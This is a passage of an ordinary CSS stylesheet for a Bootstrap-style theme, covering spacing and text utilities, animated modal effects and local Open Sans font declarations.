    margin-bottom: 1rem !important;
  }
  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1rem !important;
  }
  .m-xl-4 {
    margin: 1.5rem !important;
  }
  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.5rem !important;
  }
  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.5rem !important;
  }
  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.5rem !important;
  }
  .m-xl-5 {
    margin: 3rem !important;
  }
  .mt-xl-5,
  .my-xl-5 {
    margin-top: 3rem !important;
  }
  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 3rem !important;
  }
  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 3rem !important;
  }
  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 3rem !important;
  }
  .m-xl-6 {
    margin: 4.5rem !important;
  }
  .mt-xl-6,
  .my-xl-6 {
    margin-top: 4.5rem !important;
  }
  .mr-xl-6,
  .mx-xl-6 {
    margin-right: 4.5rem !important;
  }
  .mb-xl-6,
  .my-xl-6 {
    margin-bottom: 4.5rem !important;
  }
  .ml-xl-6,
  .mx-xl-6 {
    margin-left: 4.5rem !important;
  }
  .p-xl-0 {
    padding: 0 !important;
  }
  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important;
  }
  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important;
  }
  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important;
  }
  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important;
  }
  .p-xl-1 {
    padding: 0.25rem !important;
  }
  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.25rem !important;
  }
  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.25rem !important;
  }
  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.25rem !important;
  }
  .p-xl-2 {
    padding: 0.5rem !important;
  }
  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.5rem !important;
  }
  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.5rem !important;
  }
  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.5rem !important;
  }
  .p-xl-3 {
    padding: 1rem !important;
  }
  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1rem !important;
  }
  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1rem !important;
  }
  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1rem !important;
  }
  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1rem !important;
  }
  .p-xl-4 {
    padding: 1.5rem !important;
  }
  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.5rem !important;
  }
  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.5rem !important;
  }
  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.5rem !important;
  }
  .p-xl-5 {
    padding: 3rem !important;
  }
  .pt-xl-5,
  .py-xl-5 {
    padding-top: 3rem !important;
  }
  .pr-xl-5,
  .px-xl-5 {
    padding-right: 3rem !important;
  }
  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 3rem !important;
  }
  .pl-xl-5,
  .px-xl-5 {
    padding-left: 3rem !important;
  }
  .p-xl-6 {
    padding: 4.5rem !important;
  }
  .pt-xl-6,
  .py-xl-6 {
    padding-top: 4.5rem !important;
  }
  .pr-xl-6,
  .px-xl-6 {
    padding-right: 4.5rem !important;
  }
  .pb-xl-6,
  .py-xl-6 {
    padding-bottom: 4.5rem !important;
  }
  .pl-xl-6,
  .px-xl-6 {
    padding-left: 4.5rem !important;
  }
  .m-xl-auto {
    margin: auto !important;
  }
  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important;
  }
  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important;
  }
  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important;
  }
  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important;
  }
}

.text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

.text-justify {
  text-align: justify !important;
}

.text-nowrap {
  white-space: nowrap !important;
}

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.text-left {
  text-align: left !important;
}

.text-right {
  text-align: right !important;
}

.text-center {
  text-align: center !important;
}

@media (min-width: 576px) {
  .text-sm-left {
    text-align: left !important;
  }
  .text-sm-right {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
}

@media (min-width: 768px) {
  .text-md-left {
    text-align: left !important;
  }
  .text-md-right {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
}

@media (min-width: 992px) {
  .text-lg-left {
    text-align: left !important;
  }
  .text-lg-right {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
}

@media (min-width: 1200px) {
  .text-xl-left {
    text-align: left !important;
  }
  .text-xl-right {
    text-align: right !important;
  }
  .text-xl-center {
    text-align: center !important;
  }
}

.text-lowercase {
  text-transform: lowercase !important;
}

.text-uppercase {
  text-transform: uppercase !important;
}

.text-capitalize {
  text-transform: capitalize !important;
}

.font-weight-light {
  font-weight: 300 !important;
}

.font-weight-normal {
  font-weight: 400 !important;
}

.font-weight-bold {
  font-weight: 700 !important;
}

.font-italic {
  font-style: italic !important;
}

.text-white {
  color: #FFFFFF !important;
}

.text-primary {
  color: #fe8458 !important;
}

a.text-primary:hover, a.text-primary:focus {
  color: #fe5f25 !important;
}

.text-secondary {
  color: #878787 !important;
}

a.text-secondary:hover, a.text-secondary:focus {
  color: #6e6e6e !important;
}

.text-success {
  color: #2cc185 !important;
}

a.text-success:hover, a.text-success:focus {
  color: #239768 !important;
}

.text-info {
  color: #58C7EF !important;
}

a.text-info:hover, a.text-info:focus {
  color: #29b7eb !important;
}

.text-warning {
  color: #FFDC42 !important;
}

a.text-warning:hover, a.text-warning:focus {
  color: #ffd30f !important;
}

.text-danger, .text-danger .text-muted {
  color: #F45846 !important;
}

a.text-danger:hover, a.text-danger:focus {
  color: #f12d16 !important;
}

.text-light {
  color: #FFFFFF !important;
}

a.text-light:hover, a.text-light:focus {
  color: #e6e6e6 !important;
}

.text-dark {
  color: #323232 !important;
}

a.text-dark:hover, a.text-dark:focus {
  color: #191919 !important;
}

.text-grey {
  color: #e5e5e5 !important;
}

a.text-grey:hover, a.text-grey:focus {
  color: #cccccc !important;
}

.text-noir {
  color: #545454 !important;
}

a.text-noir:hover, a.text-noir:focus {
  color: #3b3b3b !important;
}

.text-body {
  color: #545454 !important;
}

.text-muted {
  color: #999999 !important;
}

.text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important;
}

.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.visible {
  visibility: visible !important;
}

.invisible {
  visibility: hidden !important;
}

/* General styles for the modal */
/* 
Styles for the html/body for special modal where we want 3d effects
Note that we need a container wrapping all content on the page for the 
perspective effects (not including the modals and the overlay).
*/
.modal-open {
  overflow: hidden;
}

.modal-perspective,
.modal-perspective body {
  height: 100%;
  overflow: hidden;
}

.modal-perspective body {
  background: #222;
  -webkit-perspective: 600px;
  -moz-perspective: 600px;
  perspective: 600px;
}

.modal-container {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1050;
  visibility: hidden;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
}

.modal-show {
  visibility: visible;
  overflow-x: hidden;
  overflow-y: auto;
  z-index: 1051;
}

.modal-overlay {
  position: fixed;
  width: 100%;
  height: 100%;
  visibility: hidden;
  top: 0;
  left: 0;
  z-index: 1050;
  opacity: 0;
  background: rgba(0, 0, 0, 0.5);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}

.modal-show ~ .modal-overlay {
  opacity: 1;
  visibility: visible;
}

/* Content styles */
.modal-content {
  position: relative;
  border-radius: 3px;
  margin: 30px auto;
  max-width: 630px;
  min-width: 320px;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

/* Effect 1: Fade in and scale up */
.modal-effect-1 .modal-content {
  -webkit-transform: scale(0.7);
  -moz-transform: scale(0.7);
  -ms-transform: scale(0.7);
  transform: scale(0.7);
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}

.modal-show.modal-effect-1 .modal-content {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}

/* Effect 2: Slide from the right */
.modal-effect-2 .modal-content {
  -webkit-transform: translateX(20%);
  -moz-transform: translateX(20%);
  -ms-transform: translateX(20%);
  transform: translateX(20%);
  opacity: 0;
  -webkit-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
  -moz-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
  transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
}

.modal-show.modal-effect-2 .modal-content {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
  opacity: 1;
}

/* Effect 3: Slide from the bottom */
.modal-effect-3 .modal-content {
  -webkit-transform: translateY(20%);
  -moz-transform: translateY(20%);
  -ms-transform: translateY(20%);
  transform: translateY(20%);
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}

.modal-show.modal-effect-3 .modal-content {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
}

/* Effect 4: Newspaper */
.modal-effect-4 .modal-content {
  -webkit-transform: scale(0) rotate(720deg);
  -moz-transform: scale(0) rotate(720deg);
  -ms-transform: scale(0) rotate(720deg);
  transform: scale(0) rotate(720deg);
  opacity: 0;
}

.modal-show.modal-effect-4 ~ .modal-overlay,
.modal-effect-4 .modal-content {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  transition: all 0.5s;
}

.modal-show.modal-effect-4 .modal-content {
  -webkit-transform: scale(1) rotate(0deg);
  -moz-transform: scale(1) rotate(0deg);
  -ms-transform: scale(1) rotate(0deg);
  transform: scale(1) rotate(0deg);
  opacity: 1;
}

/* Effect 5: fall */
.modal-effect-5.modal-container {
  -webkit-perspective: 1300px;
  -moz-perspective: 1300px;
  perspective: 1300px;
}

.modal-effect-5 .modal-content {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: translateZ(600px) rotateX(20deg);
  -moz-transform: translateZ(600px) rotateX(20deg);
  -ms-transform: translateZ(600px) rotateX(20deg);
  transform: translateZ(600px) rotateX(20deg);
  opacity: 0;
}

.modal-show.modal-effect-5 .modal-content {
  -webkit-transition: all 0.3s ease-in;
  -moz-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  -webkit-transform: translateZ(0px) rotateX(0deg);
  -moz-transform: translateZ(0px) rotateX(0deg);
  -ms-transform: translateZ(0px) rotateX(0deg);
  transform: translateZ(0px) rotateX(0deg);
  opacity: 1;
}

/* Effect 6: side fall */
.modal-effect-6.modal-container {
  -webkit-perspective: 1300px;
  -moz-perspective: 1300px;
  perspective: 1300px;
}

.modal-effect-6 .modal-content {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: translate(30%) translateZ(600px) rotate(10deg);
  -moz-transform: translate(30%) translateZ(600px) rotate(10deg);
  -ms-transform: translate(30%) translateZ(600px) rotate(10deg);
  transform: translate(30%) translateZ(600px) rotate(10deg);
  opacity: 0;
}

.modal-show.modal-effect-6 .modal-content {
  -webkit-transition: all 0.3s ease-in;
  -moz-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  -webkit-transform: translate(0%) translateZ(0) rotate(0deg);
  -moz-transform: translate(0%) translateZ(0) rotate(0deg);
  -ms-transform: translate(0%) translateZ(0) rotate(0deg);
  transform: translate(0%) translateZ(0) rotate(0deg);
  opacity: 1;
}

/* Effect 7:  slide and stick to top */
.modal-effect-7 {
  top: 0;
}

.modal-effect-7 .modal-content {
  margin-top: 0;
  -webkit-transform: translateY(-200%);
  -moz-transform: translateY(-200%);
  -ms-transform: translateY(-200%);
  transform: translateY(-200%);
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  transition: all .3s;
  opacity: 0;
}

.modal-show.modal-effect-7 .modal-content {
  -webkit-transform: translateY(0%);
  -moz-transform: translateY(0%);
  -ms-transform: translateY(0%);
  transform: translateY(0%);
  border-radius: 0 0 3px 3px;
  opacity: 1;
}

/* Effect 8: 3D flip horizontal */
.modal-effect-8.modal-container {
  -webkit-perspective: 1300px;
  -moz-perspective: 1300px;
  perspective: 1300px;
}

.modal-effect-8 .modal-content {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: rotateY(-70deg);
  -moz-transform: rotateY(-70deg);
  -ms-transform: rotateY(-70deg);
  transform: rotateY(-70deg);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
  opacity: 0;
}

.modal-show.modal-effect-8 .modal-content {
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  transform: rotateY(0deg);
  opacity: 1;
}

/* Effect 9: 3D flip vertical */
.modal-effect-9.modal-container {
  -webkit-perspective: 1300px;
  -moz-perspective: 1300px;
  perspective: 1300px;
}

.modal-effect-9 .modal-content {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: rotateX(-70deg);
  -moz-transform: rotateX(-70deg);
  -ms-transform: rotateX(-70deg);
  transform: rotateX(-70deg);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
  opacity: 0;
}

.modal-show.modal-effect-9 .modal-content {
  -webkit-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  transform: rotateX(0deg);
  opacity: 1;
}

/* Effect 10: 3D sign */
.modal-effect-10.modal-container {
  -webkit-perspective: 1300px;
  -moz-perspective: 1300px;
  perspective: 1300px;
}

.modal-effect-10 .modal-content {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: rotateX(-60deg);
  -moz-transform: rotateX(-60deg);
  -ms-transform: rotateX(-60deg);
  transform: rotateX(-60deg);
  -webkit-transform-origin: 50% 0;
  -moz-transform-origin: 50% 0;
  transform-origin: 50% 0;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}

.modal-show.modal-effect-10 .modal-content {
  -webkit-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  transform: rotateX(0deg);
  opacity: 1;
}

/* Effect 11: Super scaled */
.modal-effect-11 .modal-content {
  -webkit-transform: scale(2);
  -moz-transform: scale(2);
  -ms-transform: scale(2);
  transform: scale(2);
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}

.modal-show.modal-effect-11 .modal-content {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}

/* Effect 12:  Just me */
.modal-effect-12 .modal-content {
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  transform: scale(0.8);
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}

.modal-show.modal-effect-12 ~ .modal-overlay {
  background: #000;
}

.modal-show.modal-effect-12 .modal-content {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}

/* Effect 13: 3D slit */
.modal-effect-13.modal-container {
  -webkit-perspective: 1300px;
  -moz-perspective: 1300px;
  perspective: 1300px;
}

.modal-effect-13 .modal-content {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: translateZ(-3000px) rotateY(90deg);
  -moz-transform: translateZ(-3000px) rotateY(90deg);
  -ms-transform: translateZ(-3000px) rotateY(90deg);
  transform: translateZ(-3000px) rotateY(90deg);
  opacity: 0;
}

.modal-show.modal-effect-13 .modal-content {
  -webkit-animation: slit .7s forwards ease-out;
  -moz-animation: slit .7s forwards ease-out;
  animation: slit .7s forwards ease-out;
}

@-webkit-keyframes slit {
  50% {
    -webkit-transform: translateZ(-250px) rotateY(89deg);
    opacity: .5;
    -webkit-animation-timing-function: ease-out;
  }
  100% {
    -webkit-transform: translateZ(0) rotateY(0deg);
    opacity: 1;
  }
}

@-moz-keyframes slit {
  50% {
    -moz-transform: translateZ(-250px) rotateY(89deg);
    opacity: .5;
    -moz-animation-timing-function: ease-out;
  }
  100% {
    -moz-transform: translateZ(0) rotateY(0deg);
    opacity: 1;
  }
}

@keyframes slit {
  50% {
    transform: translateZ(-250px) rotateY(89deg);
    opacity: 1;
    animation-timing-function: ease-in;
  }
  100% {
    transform: translateZ(0) rotateY(0deg);
    opacity: 1;
  }
}

/* Effect 14:  3D Rotate from bottom */
.modal-effect-14.modal-container {
  -webkit-perspective: 1300px;
  -moz-perspective: 1300px;
  perspective: 1300px;
}

.modal-effect-14 .modal-content {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: translateY(100%) rotateX(90deg);
  -moz-transform: translateY(100%) rotateX(90deg);
  -ms-transform: translateY(100%) rotateX(90deg);
  transform: translateY(100%) rotateX(90deg);
  -webkit-transform-origin: 0 100%;
  -moz-transform-origin: 0 100%;
  transform-origin: 0 100%;
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}

.modal-show.modal-effect-14 .modal-content {
  -webkit-transform: translateY(0%) rotateX(0deg);
  -moz-transform: translateY(0%) rotateX(0deg);
  -ms-transform: translateY(0%) rotateX(0deg);
  transform: translateY(0%) rotateX(0deg);
  opacity: 1;
}

/* Effect 15:  3D Rotate in from left */
.modal-effect-15.modal-container {
  -webkit-perspective: 1300px;
  -moz-perspective: 1300px;
  perspective: 1300px;
}

.modal-effect-15 .modal-content {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: translateZ(100px) translateX(-30%) rotateY(90deg);
  -moz-transform: translateZ(100px) translateX(-30%) rotateY(90deg);
  -ms-transform: translateZ(100px) translateX(-30%) rotateY(90deg);
  transform: translateZ(100px) translateX(-30%) rotateY(90deg);
  -webkit-transform-origin: 0 100%;
  -moz-transform-origin: 0 100%;
  transform-origin: 0 100%;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}

.modal-show.modal-effect-15 .modal-content {
  -webkit-transform: translateZ(0px) translateX(0%) rotateY(0deg);
  -moz-transform: translateZ(0px) translateX(0%) rotateY(0deg);
  -ms-transform: translateZ(0px) translateX(0%) rotateY(0deg);
  transform: translateZ(0px) translateX(0%) rotateY(0deg);
  opacity: 1;
}

/* Effect 16:  Blur */
.modal-show.modal-effect-16 ~ .modal-overlay {
  background: rgba(180, 46, 32, 0.5);
}

.modal-show.modal-effect-16 ~ .container {
  -webkit-filter: blur(3px);
  -moz-filter: blur(3px);
  filter: blur(3px);
}

.modal-effect-16 .modal-content {
  -webkit-transform: translateY(-5%);
  -moz-transform: translateY(-5%);
  -ms-transform: translateY(-5%);
  transform: translateY(-5%);
  opacity: 0;
}

.modal-show.modal-effect-16 ~ .container,
.modal-effect-16 .modal-content {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}

.modal-show.modal-effect-16 .modal-content {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
}

/* Effect 17:  Slide in from bottom with perspective on container */
.modal-show.modal-effect-17 ~ .container {
  height: 100%;
  overflow: hidden;
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: -moz-transform 0.3s;
  transition: transform 0.3s;
}

.modal-show.modal-effect-17 ~ .container,
.modal-show.modal-effect-17 ~ .modal-overlay {
  -webkit-transform: rotateX(-2deg);
  -moz-transform: rotateX(-2deg);
  -ms-transform: rotateX(-2deg);
  transform: rotateX(-2deg);
  -webkit-transform-origin: 50% 0%;
  -moz-transform-origin: 50% 0%;
  transform-origin: 50% 0%;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.modal-effect-17 .modal-content {
  opacity: 0;
  -webkit-transform: translateY(200%);
  -moz-transform: translateY(200%);
  -ms-transform: translateY(200%);
  transform: translateY(200%);
}

.modal-show.modal-effect-17 .modal-content {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
  -webkit-transition: all 0.3s 0.2s;
  -moz-transition: all 0.3s 0.2s;
  transition: all 0.3s 0.2s;
}

/* Effect 18:  Slide from right with perspective on container */
.modal-show.modal-effect-18 ~ .container {
  height: 100%;
  overflow: hidden;
}

.modal-show.modal-effect-18 ~ .modal-overlay {
  background: rgba(143, 27, 15, 0.8);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  transition: all 0.5s;
}

.modal-show.modal-effect-18 ~ .container,
.modal-show.modal-effect-18 ~ .modal-overlay {
  -webkit-transform-style: preserve-3d;
  -webkit-transform-origin: 0% 50%;
  -webkit-animation: rotateRightSideFirst 0.5s forwards ease-in;
  -moz-transform-style: preserve-3d;
  -moz-transform-origin: 0% 50%;
  -moz-animation: rotateRightSideFirst 0.5s forwards ease-in;
  transform-style: preserve-3d;
  transform-origin: 0% 50%;
  animation: rotateRightSideFirst 0.5s forwards ease-in;
}

@-webkit-keyframes rotateRightSideFirst {
  50% {
    -webkit-transform: translateZ(-50px) rotateY(5deg);
    -webkit-animation-timing-function: ease-out;
  }
  100% {
    -webkit-transform: translateZ(-200px);
  }
}

@-moz-keyframes rotateRightSideFirst {
  50% {
    -moz-transform: translateZ(-50px) rotateY(5deg);
    -moz-animation-timing-function: ease-out;
  }
  100% {
    -moz-transform: translateZ(-200px);
  }
}

@keyframes rotateRightSideFirst {
  50% {
    transform: translateZ(-50px) rotateY(5deg);
    animation-timing-function: ease-out;
  }
  100% {
    transform: translateZ(-200px);
  }
}

.modal-effect-18 .modal-content {
  -webkit-transform: translateX(200%);
  -moz-transform: translateX(200%);
  -ms-transform: translateX(200%);
  transform: translateX(200%);
  opacity: 0;
}

.modal-show.modal-effect-18 .modal-content {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
  opacity: 1;
  -webkit-transition: all 0.5s 0.1s;
  -moz-transition: all 0.5s 0.1s;
  transition: all 0.5s 0.1s;
}

/* Open Sans Webfont Kit
 * -------------------------- */
/* Light 300
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/light/opensans-light-webfont.eot");
  src: url("../lib/open-sans/light/opensans-light-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/light/opensans-light-webfont.woff") format("woff"), url("../lib/open-sans/light/opensans-light-webfont.ttf") format("truetype"), url("../lib/open-sans/light/opensans-light-webfont.svg#OpenSansLight") format("svg");
  font-weight: 300;
  font-style: normal;
}

/* Light 300 Italic
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/light-italic/opensans-light-italic-webfont.eot");
  src: url("../lib/open-sans/light-italic/opensans-light-italic-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/light-italic/opensans-light-italic-webfont.woff") format("woff"), url("../lib/open-sans/light-italic/opensans-light-italic-webfont.ttf") format("truetype"), url("../lib/open-sans/light-italic/opensans-light-italic-webfont.svg#OpenSansLightItalic") format("svg");
  font-weight: 300;
  font-style: italic;
}

/* Regular 400
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/regular/opensans-regular-webfont.eot");
  src: url("../lib/open-sans/regular/opensans-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/regular/opensans-regular-webfont.woff") format("woff"), url("../lib/open-sans/regular/opensans-regular-webfont.ttf") format("truetype"), url("../lib/open-sans/regular/opensans-regular-webfont.svg#OpenSansRegular") format("svg");
  font-weight: normal;
  font-style: normal;
}

/* Regular 400 Italic
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/italic/opensans-italic-webfont.eot");
  src: url("../lib/open-sans/italic/opensans-italic-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/italic/opensans-italic-webfont.woff") format("woff"), url("../lib/open-sans/italic/opensans-italic-webfont.ttf") format("truetype"), url("../lib/open-sans/italic/opensans-italic-webfont.svg#OpenSansItalic") format("svg");
  font-weight: normal;
  font-style: italic;
}

/* Semibold 600
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/semibold/opensans-semibold-webfont.eot");
  src: url("../lib/open-sans/semibold/opensans-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/semibold/opensans-semibold-webfont.woff") format("woff"), url("../lib/open-sans/semibold/opensans-semibold-webfont.ttf") format("truetype"), url("../lib/open-sans/semibold/opensans-semibold-webfont.svg#OpenSansSemibold") format("svg");
  font-weight: 600;
  font-style: normal;
}

/* Semi-Bold 600 Italic
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/semibold-italic/opensans-semibold-italic-webfont.eot");
  src: url("../lib/open-sans/semibold-italic/opensans-semibold-italic-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/semibold-italic/opensans-semibold-italic-webfont.woff") format("woff"), url("../lib/open-sans/semibold-italic/opensans-semibold-italic-webfont.ttf") format("truetype"), url("../lib/open-sans/semibold-italic/opensans-semibold-italic-webfont.svg#OpenSansSemiboldItalic") format("svg");
  font-weight: 600;
  font-style: italic;
}

/* Bold 700
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/bold/opensans-bold-webfont.eot");
  src: url("../lib/open-sans/bold/opensans-bold-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/bold/opensans-bold-webfont.woff") format("woff"), url("../lib/open-sans/bold/opensans-bold-webfont.ttf") format("truetype"), url("../lib/open-sans/bold/opensans-bold-webfont.svg#OpenSansBold") format("svg");
  font-weight: bold;
  font-style: normal;
}

/* Bold 700 Italic
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/bold-italic/opensans-bold-italic-webfont.eot");
  src: url("../lib/open-sans/bold-italic/opensans-bold-italic-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/bold-italic/opensans-bold-italic-webfont.woff") format("woff"), url("../lib/open-sans/bold-italic/opensans-bold-italic-webfont.ttf") format("truetype"), url("../lib/open-sans/bold-italic/opensans-bold-italic-webfont.svg#OpenSansItalic") format("svg");
  font-weight: bold;
  font-style: italic;
}

/* Extrabold 800
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/extrabold/opensans-extrabold-webfont.eot");
  src: url("../lib/open-sans/extrabold/opensans-extrabold-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/extrabold/opensans-extrabold-webfont.woff") format("woff"), url("../lib/open-sans/extrabold/opensans-extrabold-webfont.ttf") format("truetype"), url("../lib/open-sans/extrabold/opensans-extrabold-webfont.svg#OpenSansExtrabold") format("svg");
  font-weight: 800;
  font-style: normal;
}

/* Extra-Bold 800 Italic
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/extrabold-italic/opensans-extrabold-italic-webfont.eot");
  src: url("../lib/open-sans/extrabold-italic/opensans-extrabold-italic-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/extrabold-italic/opensans-extrabold-italic-webfont.woff") format("woff"), url("../lib/open-sans/extrabold-italic/opensans-extrabold-italic-webfont.ttf") format("truetype"), url("../lib/open-sans/extrabold-italic/opensans-extrabold-italic-webfont.svg#OpenSansExtraboldItalic") format("svg");
  font-weight: 800;
  font-style: italic;
}

html {
  font-size: 13px;
  height: 100%;
}

body {
  height: 100%;
}

a {
  outline: none;
}

a:hover, a:focus {
  text-decoration: none;
  outline: none;
}

p {
  font-size: 1.077rem;
}

.main-content {
  padding: 45px 0;
}

@media (max-width: 767.98px) {
  .main-content {
    padding-top: 25px;
    padding-left: 20px;
    padding-right: 20px;
  }
}

.mai-mega-dropdown {
  position: static;
}

.mai-mega-menu.dropdown-menu {
  padding: 15px 0 25px;
  margin-top: 0;
  width: 100%;
  border-width: 0;
  box-shadow: 0 3px 0.3077rem rgba(0, 0, 0, 0.1);
